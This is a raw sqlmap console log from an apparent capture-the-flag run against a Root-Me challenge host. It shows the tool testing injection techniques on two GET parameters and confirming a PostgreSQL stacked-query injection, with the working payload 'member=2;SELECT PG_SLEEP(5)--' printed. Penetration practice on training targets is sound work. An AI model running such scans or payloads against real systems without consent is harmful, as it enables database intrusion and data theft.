 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req
{1.3.3.23#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:59:51 /2019-03-16/
[13:59:51] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[13:59:51] [INFO] testing connection to the target URL
[13:59:52] [INFO] testing if the target URL content is stable
[13:59:53] [INFO] target URL content is stable
[13:59:53] [INFO] testing if GET parameter 'action' is dynamic
[13:59:53] [INFO] GET parameter 'action' appears to be dynamic
[13:59:53] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[13:59:54] [INFO] testing for SQL injection on GET parameter 'action'
[13:59:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:59:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:59:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:00:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:00:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:00:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:00:05] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:00:05] [INFO] testing 'MySQL inline queries'
[14:00:06] [INFO] testing 'PostgreSQL inline queries'
[14:00:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:00:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:00:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:00:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:00:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[14:00:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:00:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:00:15] [INFO] testing 'Oracle AND time-based blind'
[14:00:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:00:35] [WARNING] GET parameter 'action' does not seem to be injectable
[14:00:35] [INFO] testing if GET parameter 'member' is dynamic
[14:00:36] [WARNING] GET parameter 'member' does not appear to be dynamic
[14:00:36] [WARNING] heuristic (basic) test shows that GET parameter 'member' might not be injectable
[14:00:36] [INFO] testing for SQL injection on GET parameter 'member'
[14:00:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:00:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:00:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:00:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:00:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:00:47] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:00:47] [INFO] testing 'MySQL inline queries'
[14:00:48] [INFO] testing 'PostgreSQL inline queries'
[14:00:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:00:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:00:54] [INFO] GET parameter 'member' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:01:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:01:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:01:23] [INFO] checking if the injection point on GET parameter 'member' is a false positive
GET parameter 'member' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: member (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[14:01:58] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[14:01:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 14:01:58 /2019-03-16/